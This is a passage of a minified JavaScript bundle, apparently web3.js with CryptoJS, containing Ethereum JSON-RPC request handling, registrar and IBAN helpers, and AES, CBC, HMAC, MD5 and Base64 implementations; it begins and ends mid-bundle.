n=t("../contracts/GlobalRegistrar.json"),o=t("../contracts/ICAPRegistrar.json");e.exports={global:{abi:n,address:"0xc6d9d2cd449a754c494264e1809c50e34d64562b"},icap:{abi:o,address:"0xa1a111bc074c9cfa781f0c38e63bd51c91b8af00"}}},{"../contracts/GlobalRegistrar.json":1,"../contracts/ICAPRegistrar.json":2}],45:[function(t,e,r){var n=t("../utils/utils"),o=function(t){this.name=t.name,this.getter=t.getter,this.setter=t.setter,this.outputFormatter=t.outputFormatter,this.inputFormatter=t.inputFormatter,this.requestManager=null};o.prototype.setRequestManager=function(t){this.requestManager=t},o.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter(t):t},o.prototype.formatOutput=function(t){return this.outputFormatter&&null!=t?this.outputFormatter(t):t},o.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},o.prototype.attachToObject=function(t){var e={get:this.buildGet(),enumerable:!0},r=this.name.split("."),n=r[0];r.length>1&&(t[r[0]]=t[r[0]]||{},t=t[r[0]],n=r[1]),Object.defineProperty(t,n,e),t[i(n)]=this.buildAsyncGet()};var i=function(t){return"get"+t.charAt(0).toUpperCase()+t.slice(1)};o.prototype.buildGet=function(){var t=this;return function(){return t.formatOutput(t.requestManager.send({method:t.getter}))}},o.prototype.buildAsyncGet=function(){var t=this,e=function(e){t.requestManager.sendAsync({method:t.getter},function(r,n){e(r,t.formatOutput(n))})};return e.request=this.request.bind(this),e},o.prototype.request=function(){var t={method:this.getter,params:[],callback:this.extractCallback(Array.prototype.slice.call(arguments))};return t.format=this.formatOutput.bind(this),t},e.exports=o},{"../utils/utils":20}],46:[function(t,e,r){var n=t("./jsonrpc"),o=t("../utils/utils"),i=t("../utils/config"),a=t("./errors"),s=function(t){this.provider=t,this.polls={},this.timeout=null};s.prototype.send=function(t){if(!this.provider)return console.error(a.InvalidProvider()),null;var e=n.toPayload(t.method,t.params),r=this.provider.send(e);if(!n.isValidResponse(r))throw a.InvalidResponse(r);return r.result},s.prototype.sendAsync=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toPayload(t.method,t.params);this.provider.sendAsync(r,function(t,r){return t?e(t):n.isValidResponse(r)?void e(null,r.result):e(a.InvalidResponse(r))})},s.prototype.sendBatch=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toBatchPayload(t);this.provider.sendAsync(r,function(t,r){return t?e(t):o.isArray(r)?void e(t,r):e(a.InvalidResponse(r))})},s.prototype.setProvider=function(t){this.provider=t},s.prototype.startPolling=function(t,e,r,n){this.polls[e]={data:t,id:e,callback:r,uninstall:n},this.timeout||this.poll()},s.prototype.stopPolling=function(t){delete this.polls[t],0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.reset=function(t){for(var e in this.polls)t&&-1!==e.indexOf("syncPoll_")||(this.polls[e].uninstall(),delete this.polls[e]);0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.poll=function(){if(this.timeout=setTimeout(this.poll.bind(this),i.ETH_POLLING_TIMEOUT),0!==Object.keys(this.polls).length)if(this.provider){var t=[],e=[];for(var r in this.polls)t.push(this.polls[r].data),e.push(r);if(0!==t.length){var s=n.toBatchPayload(t),c={};s.forEach(function(t,r){c[t.id]=e[r]});var u=this;this.provider.sendAsync(s,function(t,e){if(!t){if(!o.isArray(e))throw a.InvalidResponse(e);e.map(function(t){var e=c[t.id];return!!u.polls[e]&&(t.callback=u.polls[e].callback,t)}).filter(function(t){return!!t}).filter(function(t){var e=n.isValidResponse(t);return e||t.callback(a.InvalidResponse(t)),e}).forEach(function(t){t.callback(null,t.result)})}})}}else console.error(a.InvalidProvider())},e.exports=s},{"../utils/config":18,"../utils/utils":20,"./errors":26,"./jsonrpc":35}],47:[function(t,e,r){e.exports=function(){this.defaultBlock="latest",this.defaultAccount=void 0}},{}],48:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=1,a=function(t,e){var r;return this.requestManager=t,this.pollId="syncPoll_"+i++,this.callbacks=[],this.addCallback(e),this.lastSyncState=!1,(r=this).requestManager.startPolling({method:"eth_syncing",params:[]},r.pollId,function(t,e){if(t)return r.callbacks.forEach(function(e){e(t)});o.isObject(e)&&e.startingBlock&&(e=n.outputSyncingFormatter(e)),r.callbacks.forEach(function(t){r.lastSyncState!==e&&(!r.lastSyncState&&o.isObject(e)&&t(null,!0),setTimeout(function(){t(null,e)},0),r.lastSyncState=e)})},r.stopWatching.bind(r)),this};a.prototype.addCallback=function(t){return t&&this.callbacks.push(t),this},a.prototype.stopWatching=function(){this.requestManager.stopPolling(this.pollId),this.callbacks=[]},e.exports=a},{"../utils/utils":20,"./formatters":30}],49:[function(t,e,r){var n=t("./iban"),o=t("../contracts/SmartExchange.json"),i=function(t,e,r,n,o){return t.sendTransaction({address:r,from:e,value:n},o)},a=function(t,e,r,n,i,a){var s=o;return t.contract(s).at(r).deposit(i,{from:e,value:n},a)};e.exports=function(t,e,r,o,s){var c=new n(r);if(!c.isValid())throw new Error("invalid iban address");if(c.isDirect())return i(t,e,c.address(),o,s);if(!s){var u=t.icapNamereg().addr(c.institution());return a(t,e,u,o,c.client())}t.icapNamereg().addr(c.institution(),function(r,n){return a(t,e,n,o,c.client(),s)})}},{"../contracts/SmartExchange.json":3,"./iban":33}],50:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],a=[],s=[],c=[],u=[],f=[],l=[],p=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var d=n^n<<1^n<<2^n<<3^n<<4;d=d>>>8^255&d^99,o[r]=d,i[d]=r;var m=t[r],y=t[m],g=t[y],v=257*t[d]^16843008*d;a[r]=v<<24|v>>>8,s[r]=v<<16|v>>>16,c[r]=v<<8|v>>>24,u[r]=v;v=16843009*g^65537*y^257*m^16843008*r;f[d]=v<<24|v>>>8,l[d]=v<<16|v>>>16,p[d]=v<<8|v>>>24,h[d]=v,r?(r=m^t[t[t[g^m]]],n^=t[t[n]]):r=n=1}}();var d=[0,1,2,4,8,16,32,64,128,27,54],m=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],a=0;a<n;a++)if(a<r)i[a]=e[a];else{var s=i[a-1];a%r?r>6&&a%r==4&&(s=o[s>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s]):(s=o[(s=s<<8|s>>>24)>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s],s^=d[a/r|0]<<24),i[a]=i[a-r]^s}for(var c=this._invKeySchedule=[],u=0;u<n;u++){a=n-u;if(u%4)s=i[a];else s=i[a-4];c[u]=u<4||a<=4?s:f[o[s>>>24]]^l[o[s>>>16&255]]^p[o[s>>>8&255]]^h[o[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,c,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,f,l,p,h,i);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,a,s){for(var c=this._nRounds,u=t[e]^r[0],f=t[e+1]^r[1],l=t[e+2]^r[2],p=t[e+3]^r[3],h=4,d=1;d<c;d++){var m=n[u>>>24]^o[f>>>16&255]^i[l>>>8&255]^a[255&p]^r[h++],y=n[f>>>24]^o[l>>>16&255]^i[p>>>8&255]^a[255&u]^r[h++],g=n[l>>>24]^o[p>>>16&255]^i[u>>>8&255]^a[255&f]^r[h++],v=n[p>>>24]^o[u>>>16&255]^i[f>>>8&255]^a[255&l]^r[h++];u=m,f=y,l=g,p=v}m=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&p])^r[h++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[p>>>8&255]<<8|s[255&u])^r[h++],g=(s[l>>>24]<<24|s[p>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[h++],v=(s[p>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^r[h++];t[e]=m,t[e+1]=y,t[e+2]=g,t[e+3]=v},keySize:8});e.AES=r._createHelper(m)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],51:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c,u,f,l,p,h,d,m,y,g,v,b;t.lib.Cipher||(n=(r=t).lib,o=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,(s=r.enc).Utf8,c=s.Base64,u=r.algo.EvpKDF,f=n.Cipher=a.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:g}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),n.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),l=r.mode={},p=n.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=l.CBC=function(){var t=p.extend();function r(t,r,n){var o=this._iv;if(o){var i=o;this._iv=e}else i=this._prevBlock;for(var a=0;a<n;a++)t[r+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);n.decryptBlock(t,e),r.call(this,t,e,o),this._prevBlock=i}}),t}(),d=(r.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,a=[],s=0;s<n;s+=4)a.push(o);var c=i.create(a,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:d}),reset:function(){f.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else{n=r.createDecryptor;this._minBufferSize=1}this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),m=n.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),y=(r.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=i.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(c)},parse:function(t){var e=c.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=i.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return m.create({ciphertext:e,salt:n})}},g=n.SerializableCipher=o.extend({cfg:o.extend({format:y}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),a=o.cfg;return m.create({ciphertext:i,key:r,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(r.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=u.create({keySize:e+r}).compute(t,n),a=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,m.create({key:o,iv:a,salt:n})}},b=n.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=g.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,g.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],52:[function(t,e,r){var n,o;n=this,o=function(){var t,e,r,n,o,i,a,s,c,u,f,l,p=p||(t=Math,e=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n=(r={}).lib={},o=n.Base={extend:function(t){var r=e(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},i=n.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||s).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var a=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=a<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){e=e;var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},a=0;a<e;a+=4){var s=o(4294967296*(r||t.random()));r=987654071*s(),n.push(4294967296*s()|0)}return new i.init(n,e)}}),a=r.enc={},s=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new i.init(r,e/2)}},c=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new i.init(r,e)}},u=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},f=n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new i.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*a,u=t.min(4*c,o);if(c){for(var f=0;f<c;f+=a)this._doProcessBlock(n,f);var l=n.splice(0,c);r.sigBytes-=u}return new i.init(l,u)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),n.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new l.HMAC.init(t,r).finalize(e)}}}),l=r.algo={},r);return p},"object"==typeof r?e.exports=r=o():"function"==typeof define&&define.amd?define([],o):n.CryptoJS=o()},{}],53:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray;e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<r;s++)o.push(n.charAt(a>>>6*(3-s)&63));var c=n.charAt(64);if(c)for(;o.length%4;)o.push(c);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var o=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,c=n[t.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=(s|c)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],54:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray,n=e.enc;n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,n=[],o=0;o<e;o++)n[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return r.create(n,2*e)}};function o(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=o(e[i>>>2]>>>16-i%4*8&65535);n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,n=[],i=0;i<e;i++)n[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return r.create(n,2*e)}}}(),t.enc.Utf16},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],55:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),a=i.words,s=r.keySize,c=r.iterations;a.length<s;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var f=1;f<c;f++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*s,i}}),e.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],56:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;return r=(e=t).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(t){return t.ciphertext.toString(n)},parse:function(t){var e=n.parse(t);return r.create({ciphertext:e})}},t.format.Hex},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],57:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,c=a.words,u=0;u<r;u++)s[u]^=1549556828,c[u]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],58:[function(t,e,r){var n,o;n=this,o=function(t){return t},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./lib-typedarrays"),t("./enc-utf16"),t("./enc-base64"),t("./md5"),t("./sha1"),t("./sha256"),t("./sha224"),t("./sha512"),t("./sha384"),t("./sha3"),t("./ripemd160"),t("./hmac"),t("./pbkdf2"),t("./evpkdf"),t("./cipher-core"),t("./mode-cfb"),t("./mode-ctr"),t("./mode-ctr-gladman"),t("./mode-ofb"),t("./mode-ecb"),t("./pad-ansix923"),t("./pad-iso10126"),t("./pad-iso97971"),t("./pad-zeropadding"),t("./pad-nopadding"),t("./format-hex"),t("./aes"),t("./tripledes"),t("./rc4"),t("./rabbit"),t("./rabbit-legacy")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./lib-typedarrays","./enc-utf16","./enc-base64","./md5","./sha1","./sha256","./sha224","./sha512","./sha384","./sha3","./ripemd160","./hmac","./pbkdf2","./evpkdf","./cipher-core","./mode-cfb","./mode-ctr","./mode-ctr-gladman","./mode-ofb","./mode-ecb","./pad-ansix923","./pad-iso10126","./pad-iso97971","./pad-zeropadding","./pad-nopadding","./format-hex","./aes","./tripledes","./rc4","./rabbit","./rabbit-legacy"],o):n.CryptoJS=o(n.CryptoJS)},{"./aes":50,"./cipher-core":51,"./core":52,"./enc-base64":53,"./enc-utf16":54,"./evpkdf":55,"./format-hex":56,"./hmac":57,"./lib-typedarrays":59,"./md5":60,"./mode-cfb":61,"./mode-ctr":63,"./mode-ctr-gladman":62,"./mode-ecb":64,"./mode-ofb":65,"./pad-ansix923":66,"./pad-iso10126":67,"./pad-iso97971":68,"./pad-nopadding":69,"./pad-zeropadding":70,"./pbkdf2":71,"./rabbit":73,"./rabbit-legacy":72,"./rc4":74,"./ripemd160":75,"./sha1":76,"./sha224":77,"./sha256":78,"./sha3":79,"./sha384":80,"./sha512":81,"./tripledes":82,"./x64-core":83}],59:[function(t,e,r){var n,o;n=this,o=function(t){return function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,r=e.init;(e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,n=[],o=0;o<e;o++)n[o>>>2]|=t[o]<<24-o%4*8;r.call(this,n,e)}else r.apply(this,arguments)}).prototype=e}}(),t.lib.WordArray},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],60:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],c=t[e+1],h=t[e+2],d=t[e+3],m=t[e+4],y=t[e+5],g=t[e+6],v=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],x=t[e+11],k=t[e+12],B=t[e+13],S=t[e+14],A=t[e+15],C=i[0],F=i[1],O=i[2],I=i[3];F=p(F=p(F=p(F=p(F=l(F=l(F=l(F=l(F=f(F=f(F=f(F=f(F=u(F=u(F=u(F=u(F,O=u(O,I=u(I,C=u(C,F,O,I,a,7,s[0]),F,O,c,12,s[1]),C,F,h,17,s[2]),I,C,d,22,s[3]),O=u(O,I=u(I,C=u(C,F,O,I,m,7,s[4]),F,O,y,12,s[5]),C,F,g,17,s[6]),I,C,v,22,s[7]),O=u(O,I=u(I,C=u(C,F,O,I,b,7,s[8]),F,O,_,12,s[9]),C,F,w,17,s[10]),I,C,x,22,s[11]),O=u(O,I=u(I,C=u(C,F,O,I,k,7,s[12]),F,O,B,12,s[13]),C,F,S,17,s[14]),I,C,A,22,s[15]),O=f(O,I=f(I,C=f(C,F,O,I,c,5,s[16]),F,O,g,9,s[17]),C,F,x,14,s[18]),I,C,a,20,s[19]),O=f(O,I=f(I,C=f(C,F,O,I,y,5,s[20]),F,O,w,9,s[21]),C,F,A,14,s[22]),I,C,m,20,s[23]),O=f(O,I=f(I,C=f(C,F,O,I,_,5,s[24]),F,O,S,9,s[25]),C,F,d,14,s[26]),I,C,b,20,s[27]),O=f(O,I=f(I,C=f(C,F,O,I,B,5,s[28]),F,O,h,9,s[29]),C,F,v,14,s[30]),I,C,k,20,s[31]),O=l(O,I=l(I,C=l(C,F,O,I,y,4,s[32]),F,O,b,11,s[33]),C,F,x,16,s[34]),I,C,S,23,s[35]),O=l(O,I=l(I,C=l(C,F,O,I,c,4,s[36]),F,O,m,11,s[37]),C,F,v,16,s[38]),I,C,w,23,s[39]),O=l(O,I=l(I,C=l(C,F,O,I,B,4,s[40]),F,O,a,11,s[41]),C,F,d,16,s[42]),I,C,g,23,s[43]),O=l(O,I=l(I,C=l(C,F,O,I,_,4,s[44]),F,O,k,11,s[45]),C,F,A,16,s[46]),I,C,h,23,s[47]),O=p(O,I=p(I,C=p(C,F,O,I,a,6,s[48]),F,O,v,10,s[49]),C,F,S,15,s[50]),I,C,y,21,s[51]),O=p(O,I=p(I,C=p(C,F,O,I,k,6,s[52]),F,O,d,10,s[53]),C,F,w,15,s[54]),I,C,c,21,s[55]),O=p(O,I=p(I,C=p(C,F,O,I,b,6,s[56]),F,O,A,10,s[57]),C,F,g,15,s[58]),I,C,B,21,s[59]),O=p(O,I=p(I,C=p(C,F,O,I,m,6,s[60]),F,O,x,10,s[61]),C,F,h,15,s[62]),I,C,_,21,s[63]),i[0]=i[0]+C|0,i[1]=i[1]+F|0,i[2]=i[2]+O|0,i[3]=i[3]+I|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),a=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var f=c[u];c[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,a){var s=t+(e&r|~e&n)+o+a;return(s<<i|s>>>32-i)+e}function f(t,e,r,n,o,i,a){var s=t+(e&n|r&~n)+o+a;return(s<<i|s>>>32-i)+e}function l(t,e,r,n,o,i,a){var s=t+(e^r^n)+o+a;return(s<<i|s>>>32-i)+e}function p(t,e,r,n,o,i,a){var s=t+(r^(e|~n))+o+a;return(s<<i|s>>>32-i)+e}r.MD5=i._createHelper(c),r.HmacMD5=i._createHmacHelper(c)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],61:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function r(t,e,r,n){var o=this._iv;if(o){var i=o.slice(0);this._iv=void 0}else i=this._prevBlock;n.encryptBlock(i,0);for(var a=0;a<r;a++)t[e+a]^=i[a]}return 